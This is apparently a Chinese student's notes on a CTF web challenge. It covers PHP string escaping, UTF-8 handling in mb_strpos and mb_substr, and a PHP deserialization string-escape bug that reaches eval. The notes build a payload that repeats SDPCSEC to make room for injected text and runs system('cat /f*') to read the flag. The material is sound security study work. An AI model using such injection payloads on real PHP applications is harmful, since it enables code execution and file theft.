// ------------------ 实验3:验证 特殊符号转义(双引号\"、单引号\')------------------
echo '5. 双引号转义双引号\":', "\"", PHP_EOL; // 双引号内输出双引号,需转义 \"
echo '6. 单引号转义单引号\':', '\'', PHP_EOL; // 单引号内输出单引号,需转义 \'
echo '------------------------------------------------------', PHP_EOL;
// ------------------ 实验4:验证 反斜杠本身 \\(高频常用)------------------
echo '7. 单引号转义反斜杠\\:', '\\', PHP_EOL; // 输出单个\,单引号需写两个\\
echo '8. 双引号转义反斜杠\\:', "\\", PHP_EOL; // 输出单个\,双引号也需写两个\\
你的理解完全正确!\ 就是纯代码层面的专属符号 ,是 PHP(以及 Python、C、Java 等绝大多数编程语言)语法规则里定义的转义标识 ------ 电脑的 Windows 系统、终端工具、编辑器这些,本身根本不认识单独的\,只有 PHP 在解析代码时,会先识别并处理\开头的转义组合,再把处理后的实际内容 输出给系统 / 工具,工具最终显示的是「处理后的结果」,而非\本身。
简单说:\只在「PHP 解析代码的阶段」生效,是给 PHP 解释器看的 "指令符",出了代码解析环节,就没有\了。
一、最核心的一句话(先记住)
UTF-8 是"变长编码":一个字符 = 1~4 个字节 mb_* 函数是"按字符"处理,但遇到"不合法 UTF-8"时,不同函数的"容错策略不一样"
漏洞就出在: 👉 同一串"脏字节",mb_strpos 和 mb_substr 对"字符边界"的理解不同
二、UTF-8 编码到底是啥(只讲你用得上的)
1️⃣ UTF-8 的编码规则(精简版)
| 字节开头 | 说明 | 总字节数 |
|---|---|---|
0xxxxxxx |
ASCII 字符(A、a、< 等) | 1 |
110xxxxx |
多字节起始 | 2 |
1110xxxx |
多字节起始 | 3 |
11110xxx |
多字节起始 | 4 |
10xxxxxx |
续字节(不能单独出现) | --- |
2️⃣ \xF0 是什么?
\xF0 = 11110000这表示:
"我是一个 4 字节 UTF-8 字符的开头"
合法情况应该是:
F0 9F 92 A9 (💩)但如果你给它的是:
F0 9F 41 41 41 ...其中 0x41 = 'A',不是合法的续字节(10xxxxxx)
👉 这就叫:非法 UTF-8 序列
三、字节 vs 字符(这点极其重要)
看这串(你给的例子):
"\xF0\x9fAAA<BB"按 字节 看是:
[ F0 ][ 9F ][ 41 ][ 41 ][ 41 ][ 3C ][ 42 ][ 42 ]共 8 个字节
但 mb_* 函数不是按字节数走的,而是:
尝试把字节组合成"字符"
问题来了: 这串 UTF-8 是不合法的,那"怎么组合"?
👉 不同函数选择了不同策略 这就是漏洞的根源
继续回去

这个确实是4

但是我的结果为啥是?AAA 而不是它说的
嗯,先往下看吧
行吧那,还是先学它这题吧。
php
<?php
highlight_file(__FILE__);
error_reporting(0);
# vuln函数
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start, $end + 1 - $start);
}
class A{
public $A;
public $B = "HELLO";
public $C = "!!!";
public function __construct($A){ #类的构造函数,创建对象时触发
$this->A = $A; #this代表当前对象,->A代表对象的A属性
}
public function __destruct(){ #类的析构函数,对象被销毁时触发
#当一个对象不再被任何引用变量和程序上下文所持有时,PHP 垃圾回收机制会自动将其销毁并释放其占用的内存。
$key = substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");
# HELLO[welcome sdpcsec!!!]
# $key=welcome sdpcsec!!!
echo $key;
eval($key);
}
}
if(isset($_POST['escape'])) { //用于检查是否存在名为 'escape' 的键值对应的表单数据
$Class = new A($_POST['escape']);#执行__construct函数,将$_POST['escape'] 的值用作参数
$Key = serialize($Class); #序列化
$K = str_replace("SDPCSEC", "SanDieg0", $Key);#将"SDPCSEC"替换为"SanDieg0"
unserialize($K);#反序列化后释放对象执行__destruct函数
}
else{
echo "nonono";
}这题还有别的解法。。
第二届黄河流域网络安全技能挑战赛 -web - J_0k3r
这题没有substrstr的话直接就是和前面的逃逸一模一样了。
目标是eval(key),我们可控的是类A的属性A,但是由于他有替换
每次str_replace能换出一个字符位,所以造76个SDPCSEC可以给我们腾出76个字符位。
所以它原本的不可控的变量B和C都是可控的了。

这个 mb_substr(data, start, end + 1 - start);函数第二个参数是起始位置,第三个是截取的长度。所以可以尝试构造一个右括号在前的,注意到它是用end + 1 - start来赋值的
为啥我看别人的wp都看的好难懂,噢,原来是有些基础知识它是默认大家都会的吗,嗯,我我我我。
当 mb_substr($data, $start, $length) 中的 $length 为负数时:
- 它表示从字符串的末尾开始往前数,需要排除掉的字符数量,这是的数量就是
$length的绝对值


只有是负数才算,0的话就一个都获取不到了

这样我们可以自定义获取从左括号开始到倒数第二个字符。
提取代码,方便复现
php

<?php
function substrstr($data)
{
// 步骤1:找$data中【从左到右第一个】"["的位置,赋值给$start
$start = mb_strpos($data, "[");
echo $start."\n";
// 步骤2:找$data中【从左到右第一个】"]"的位置,赋值给$end
$end = mb_strpos($data, "]");
echo $end."\n";
// 步骤3:从$start位置开始,截取「$end+1 - $start」个字符,返回结果
echo $end + 1 - $start."\n";
return mb_substr($data, $start, $end + 1 - $start);
}
echo substrstr("]1234567[456]789"); // 返回"[456]"
// echo substrstr("abc[def]ghi"); // 返回"[def]"
// echo "\n"; 回到本题,正常序列化一下,看看

截取代码是
php
substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");回顾代码,他是先 K = str_replace("SDPCSEC", "SanDieg0", Key);#将"SDPCSEC"替换为"SanDieg0",才反序列化创建对象,然后才是销毁对象触发__destruct魔术方法的。所以所以它原本的不可控的变量B和C都是可控的了。
O:1:"A":3:{s:1:"A";s:1:"a";s:1:"B";s:5:"HELLO";s:1:"C";s:3:"!!!";}
我们传入的就是O:1:"A":3:{s:1:"A";s:1:"后面的内容,我们要构造完整,至于原本B";s:5:"HELLO";s:1:"C";s:3:"!!!";},就当作多余的丢掉了。
到这里需思考我们需要构造的完整的给substrstr的参数是啥,
因为bc都是可控的,暂时当作是变量,好理解一点。
php
$this->B . "[welcome sdpcsec" .$thsi->C . "]"要让这个经过substrstr变成phpinfo()
很明显,不能用它的[当开头,但是需要让反序列化结构完整,然后为了让结构完整[welcome sdpcsec很明显也是多余的,O:1:"A":3:{s:1:"A";s:1:"后面的内容都由b完成,后面的都不用管,
][phpinfo()



eval("phpinfo();");也可以。

php
public function __destruct(){ #类的析构函数,对象被销毁时触发
#当一个对象不再被任何引用变量和程序上下文所持有时,PHP 垃圾回收机制会自动将其销毁并释放其占用的内存。
$key = substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");
# HELLO[welcome sdpcsec!!!]
# $key=welcome sdpcsec!!!
echo $key;
// eval($key);
}这个c是在destruct里面,也就是创建对象之后,那就是说我们通过拼接b变量已经可以完整反序列化结构了,属性c也可以在b属性里面设置,然后序列化数据是没有welcome sdpcsec的,因为这是$this-\>B . "\[welcome sdpcsec" .$this-\>C . ",这个甚至都没有前面的O:1:"A":3:{s:1:"A";s:1:"a";s:1:"B";s:5:"
感觉是做反序列化题习惯就默认链子都是O:1:"A":3:开头的,然后想当然,现在终于能看到人家的wp了
所以现在

public $b=]111111111111111111system('cat /f\*');就是
";s:1:"B";s:39:"]111111111111111111system('cat /f\*');";
public $C = "1就是b拼接的时候是s:1:"C";s:1:"1";}
74个字符就拼74个SDPCSEC。
然后base的ezphp是禁用了\[\]的,就没法用这个方法了,还是得学另个wp的方法。
才发现有官方wp
第二届黄河流域公安院校网络空间安全技能邀请赛官方Writeup
还是这题
php
<?php
highlight_file(__FILE__);
error_reporting(0);
# vuln函数
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start, $end + 1 - $start);
}
class A{
public $A;
public $B = "HELLO";
public $C = "!!!";
public function __construct($A){ #类的构造函数,创建对象时触发
$this->A = $A; #this代表当前对象,->A代表对象的A属性
}
public function __destruct(){ #类的析构函数,对象被销毁时触发
#当一个对象不再被任何引用变量和程序上下文所持有时,PHP 垃圾回收机制会自动将其销毁并释放其占用的内存。
$key = substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");
# HELLO[welcome sdpcsec!!!]
# $key=welcome sdpcsec!!!
echo $key;
eval($key);
}
}
if(isset($_POST['escape'])) { //用于检查是否存在名为 'escape' 的键值对应的表单数据
$Class = new A($_POST['escape']);#执行__construct函数,将$_POST['escape'] 的值用作参数
$Key = serialize($Class); #序列化
$K = str_replace("SDPCSEC", "SanDieg0", $Key);#将"SDPCSEC"替换为"SanDieg0"
unserialize($K);#反序列化后释放对象执行__destruct函数
}
else{
echo "nonono";
}预期解是
通过利用mb_strpos与mb_substr执行差异导致的宽字节漏洞来进行利用,可以仔细学习一下国外的这篇文章:
https://www.sonarsource.com/blog/joomla-multiple-xss-vulnerabilities/
